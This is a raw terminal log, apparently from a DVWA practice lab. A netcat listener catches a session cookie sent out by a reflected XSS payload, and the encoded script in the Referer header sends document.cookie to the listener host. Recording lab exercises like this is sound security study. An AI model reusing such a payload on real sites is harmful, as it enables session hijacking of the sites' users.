 root@kali:~# nc -vlp 80
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.43.165.
Ncat: Connection from 192.168.43.165:10851.
GET /a.php?output=security=low;%20PHPSESSID=1db4f2f82b9bbd4142d447f9a34c6ae9 HTT
P/1.1
Host: 192.168.43.44
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Fi
refox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.117/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ewind
ow.location%3D%27http%3A%2F%2F192.168.43.44%2Fa.php%3Foutput%3D%27%2Bdocument.co
okie%3B%3C%2Fscript%3E
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1